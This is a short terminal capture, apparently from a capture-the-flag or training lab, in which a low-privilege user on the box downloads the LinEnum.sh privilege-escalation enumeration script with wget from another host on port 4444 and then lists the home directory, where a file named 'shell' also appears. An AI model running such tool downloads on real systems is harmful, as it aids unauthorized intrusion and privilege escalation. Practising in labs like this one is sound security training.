 user3@polobox:~$ wget http://10.10.138.148:4444/LinEnum.sh
--2022-07-31 12:17:24--  http://10.10.138.148:4444/LinEnum.sh
Connecting to 10.10.138.148:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================================>] 45.54K --.-KB/s in 0s
2022-07-31 12:17:24 (324 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
user3@polobox:~$ ls
Desktop Documents Downloads LinEnum.sh Music Pictures Public shell Templates Videos